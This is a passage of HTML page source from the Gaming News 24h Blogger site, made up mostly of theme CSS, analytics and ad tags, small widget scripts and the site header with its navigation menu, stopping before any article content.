.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#272727;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#EE3322;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#EE3322}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#fff;background-color:#EE3322;font-weight:500}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#f2f2f2;background-color:#272727;font-weight: 500;text-transform:uppercase;text-decoration:none;padding:7px 12px}
.showpageNum a:hover,.showpage a:hover{color:#fff;background-color:#EE3322}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Poppins', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #eee}
.post-nav li a{color:#272727;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#EE3322}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#272727;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#EE3322}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{width:300px;float:right;margin-top:0}
#sidebar-right{position:relative;width:300px;float:right;margin:0;padding:0;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget h2{position:relative;    border-left: 5px solid #ef3418;
background: #222325;
color: #fff;
text-transform: uppercase;
letter-spacing: 1px;
font-size: 14px;
padding: 9px 10px 10px;
margin-bottom: 20px;
font-family: Oswald;
font-weight: normal;
font-style: normal;}
#sidebar-right .widget h2:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0}
#sidebar-right .PopularPosts .item-thumbnail-only:hover .item-thumbnail a .img-overlay,#sidebar-right .PopularPosts .item-content:hover .item-thumbnail a .img-overlay,.footer-widget .PopularPosts .item-thumbnail a:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.PopularPosts li{position:relative;display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #eee}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{    text-decoration: none;
text-transform: uppercase;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.PopularPosts .item-title a:hover{color:#EE3322;text-decoration:none}
#sidebar-right .PopularPosts .item-thumbnail-only,#sidebar-right .PopularPosts .item-content{position:relative;overflow:hidden}
#sidebar-right .PopularPosts .item-thumbnail{margin:0;width:100%;height:160px}
#sidebar-right .PopularPosts .item-thumbnail a{width:100%;height:160px;display:block}
#sidebar-right .PopularPosts .item-thumbnail a:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:110px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
#sidebar-right .PopularPosts img{width:100%;height:160px}
#sidebar-right .PopularPosts .item-title{position:absolute;bottom:0;left:0;width:100%;z-index:2;padding:10px 15px;box-sizing:border-box}
#sidebar-right .PopularPosts .item-title a{color:#fff;font-size:15px}
.PopularPosts .item-snippet{display:none}
#sidebar-right .PopularPosts ul{counter-reset:count}
#sidebar-right .PopularPosts ul li:before{counter-increment:count;content:counter(count);position:absolute;top:0;left:0;width:30px;height:20px;text-align:center;z-index:10;color:#fff;font-size:12px;line-height:20px;background-color:#EE3322;font-family:'Poppins',sans-serif;font-weight:500;padding:0}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#272727;background-color:#eee;font-size:12px;font-weight:500;text-decoration:none;margin-right:3px;margin-bottom:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#EE3322}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #eee;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:500;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#EE3322}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#EE3322;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #eee}
.list-label-widget-content li:last-child{border-bottom:1px dotted #eee}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#EE3322;border:1px solid #EE3322;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:500}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727;border-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Poppins;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#272727;line-height:1.3em;font-family:'Poppins',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Poppins,serif}
#footer-wrapper{background-color:#272727;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31%;float:left;margin-right:3.5%;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{border-bottom:2px solid rgba(255,255,255,0.05);height:22px;position:relative;line-height:0;margin:0 0 15px;padding:0}
.footer-widget .widget h2{position:relative;display:inline-block;color:#f2f2f2;font-size:15px;height:15px;line-height:15px;text-transform:uppercase;font-weight:500;padding:0 0 7px;margin-bottom:10px}
.footer-widget .widget-title h2 {margin-bottom:0;border-bottom: 2px solid #EE3322}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#EE3322}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#EE3322}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #272727}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#EE3322}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#EE3322;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#EE3322}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;font-weight:500}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #EE3322;border-radius:2px;}
.error_page a.homepage:hover{background-color: #272727;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #272727;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #EE3322;font-weight:700;}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
#ContactForm1{display: none !important;}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style type='text/css'> 
.item #main-wrapper, .static_page #main-wrapper {
    width: 760px;
}          
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px;}
body#layout .row {
width:800px;
}
body#layout .admin {
display: block !important;
}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #options{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #options h4{color:#fff;padding:10px 0}
body#layout #options .widget{width:31%;float:left;margin-right:3.5%}
body#layout #options #HTML853{margin-right:0}
body#layout #options .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #options .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #options .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout #options div.layout-widget-description,body#layout #HTML901 div.layout-widget-description,body#layout #HTML902 div.layout-widget-description{display:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .buzz-logo,body#layout .buzz-ads{height:auto;padding:0}
body#layout .buzz-logo{width:30%}
body#layout .buzz-ads{width:70%}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:87px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{display:block;background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #main-nav .row{height:auto}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:70%;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout .sidebar-right{margin-top:3px;float:right;width:30%}
body#layout .footer-wrap div.section{float:left;width:31.08%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #featured-sec,body#layout #ir-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout .intro-random{padding:0}
body#layout #ads-top,body#layout #ads-home,body#layout #header-ads,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #ir-sec h4,body#layout #featured-sec h4,body#layout #header-ads h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-inter h4{color:#fff}
--></style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1100px) {
.row{width:96%}
#header-wrapper{height:auto}
.buzz-logo{float:none;margin:0 auto;text-align: center}
.buzz-ads{float:none;height:auto;margin:30px auto 0}
#header-inner a{display:inline-block!important}
#ads-home .widget-content,#ads-inter .widget-content{height:auto;line-height:0}
#main-wrapper{width:68%!important}
.sidebar-right{width:32%;padding-left:30px;box-sizing:border-box}
#sidebar-right{width:100%}
.related li{min-height:200px}
}
@media screen and (max-width: 980px) {
#nav, #main-nav li{display:none}
#menu{float:left;width:30%;height:50px}
.selectnav{display:block;border-radius:2px!important;background:rgba(255,255,255,0.2);color:#fff;height:30px;width:100%;line-height:30px;margin-top:10px;border:0}
.selectnav option {
color:#222;
}
#ads-top .widget-content{height:auto;line-height:0}
#main-wrapper{width:100%!important}
.sidebar-right{width:100%;margin-top:20px;padding-left:0}
#sidebar-right .PopularPosts .item-thumbnail,#sidebar-right .PopularPosts .item-thumbnail a,#sidebar-right .PopularPosts img{height:200px}
}
@media screen and (max-width: 800px) {
.footer-widget{width:100%;margin-right:0}
#footer-container{padding:15px 0 10px;overflow:hidden;line-height:1.3em}
#footer-container p{float:none;line-height:1.3em;margin:0;text-align:center}
#back-to-top{display:block;float:none;line-height:1.3em;cursor:pointer;text-align:center;padding-top:15px}
}
@media screen and (max-width: 600px) {
.featured li:first-child{float:left;width:100%;height:250px}
.featured .widget .widget-content{height:auto}
.featured li:first-child .ib-thumb{height:250px}
.featured li{width:50%}
.block-image{width:100%;height:220px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:220px}
.index article,.archive article{overflow:hidden;display:block;float:left}
.index .post, .archive .post {
    display: block;
    height: auto;
    overflow: hidden;
    box-sizing: border-box;
    margin: 0 0 20px;
    padding-bottom: 20px;
    width: 100%;
    float: left;
    padding-right: 0px;
    max-height: 450px;
}
}
@media screen and (max-width: 440px) {
.featured li{width:100%}
.item .post-title,.static_page .post-title{font-size:24px}
.related li{width:100%;margin-right:0}
.related li:nth-of-type(3){margin-right:0}
.related-thumb,.related li .related-img{height:180px}
}
@media screen and (max-width: 360px) {
.row{width:94%}
#nav-search{width:100%}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a,.item .post-title,.static_page .post-title{font-size:21px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var textMonth = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
var noThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGbAmx8inlC1unNxTrCEkU73j7BEigfb59aJqIROmR8kRSS4-Fs5ZvYp7cN8E9lZd3w54XSE_xuuut2XnMKFbWhzgUeDx8Qrxt-vVtV5kwx_PAMCoQeakgf7bgY0MSkmi_Ln6azn2z79g/s1600-r/nth.png";
var nextText = "Next";
var prevText = "Previous";
//]]>
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<meta content='779AF69E375FB572D4D2DA0761429B62' name='msvalidate.01'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=17c85b5e-7716-4162-acf2-3c955535e3b3' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=17c85b5e-7716-4162-acf2-3c955535e3b3' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0039298283550309&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-0039298283550309 -->

</head>
<body class='item'>
<div class='admin' style='display:none'>
<div class='options section' id='options' name='Buzz Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load", function() {
    $('.Label a,.postags a,.label-head a').each(function() {
        var a = $(this).attr('href');
        $(this).attr('href', a + '?&max-results=7');
    });
});
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>
<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
var pageCount=7;
</script>
</div></div>
</div>
<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='buzz-logo'>
<div class='logo-sec section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.gamingnews24h.com/' itemprop='url' style='display: block'>
<h1><img alt='Gaming News 24h' height='88px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiA7XKwLU-Te11q6QL8a7SRirHBWVy92HrnDprmsAn4t_RRObglDv5KmI1RaGWBzOK9dvcGAfTca8xrxzOFbENjiQF6ot9cGGKRTWpgv5nuJRHpfdI3OPQ_3YhuNTquNHONERFXBEY8kw/s1600/GamingNews24h-logo-small.PNG' style='display: block' width='298px; '/></h1>
</a>
</div>
</div></div>
</div>
<!-- Social Header -->
<div class='buzz-ads'>
<div class='header-ads section' id='header-ads' name='ADS Header'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script type="text/javascript">
	atOptions = {
		'key' : '2b61a92745a3ba5efee74d662f65bbdc',
		'format' : 'iframe',
		'height' : 90,
		'width' : 728,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//www.highperformanceformat.com/2b61a92745a3ba5efee74d662f65bbdc/invoke.js"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.gamingnews24h.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/featured ' itemprop='url'>Trending</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PC' itemprop='url'>PC</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PS4' itemprop='url'>PS4</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/Xbox%20One' itemprop='url'>Xbox One</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Nintendo' itemprop='url'>Nintendo </a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Mobile' itemprop='url'>Mobile</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/trailer' itemprop='url'>Trailers</a></li>
<li itemprop='name'><a href='http://www.technews24h.com/' itemprop='url'>tech news </a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/p/contact.html' itemprop='url'>Contact us</a></li>
<li itemprop='name'><a href='https://www.gamingnews24h.com/p/write-for-us.html' itemprop='url'>Write for us</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
